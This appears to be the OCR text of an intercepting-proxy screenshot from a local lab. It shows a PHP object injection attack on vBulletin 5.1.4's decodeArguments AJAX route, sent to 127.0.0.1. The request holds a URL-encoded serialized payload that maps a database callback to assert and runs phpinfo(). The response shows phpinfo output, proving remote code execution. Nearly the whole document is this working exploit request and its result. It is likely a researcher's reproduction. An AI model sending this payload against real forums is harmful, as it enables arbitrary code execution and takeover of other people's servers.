 Request
Raw Params Headers Hex
GET
/vBulletin-5.1.4/index.php?routestring=ajax/api/hook/decodeArguments&
arguments=O%3A12%3A%22vB_dB_Result%22%3A2%3A%7Bs%3A5%3A%22%00%2A%00db
%22%3BO%3A17%3A%22vB_Database_MySQL%22%3A1%3A%7Bs%3A9%3A%22functions%
22%3Ba%3A1%3A%7Bs%3A11%3A%22free_result%22%3Bs%3A6%3A%22assert%22%3B%
7D%7Ds%3A12%3A%22%00%2A%00recordset%22%3Bs%3A9%3A%22phpinfo%28%29%22%
3B%7D HTTP/1.1
Cookie: XDEBUG_SESSION=PHPSTORM;
User-Agent: PostmanRuntime/7.20.1
Accept: */*
Cache-Control: no-cache
Postman-Token: dd3f65b6-f87d-44cb-ad84-7ac3cabac832
Host: 127.0.0.1
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex HTML Render
PHP Version 5.3.29
php
System Windows NT LAPTOP-G1V7C2VJ 6.2 build 9200 (Unknow Windows version Home Premium Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
Command "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static"
"--disable-static-analyze"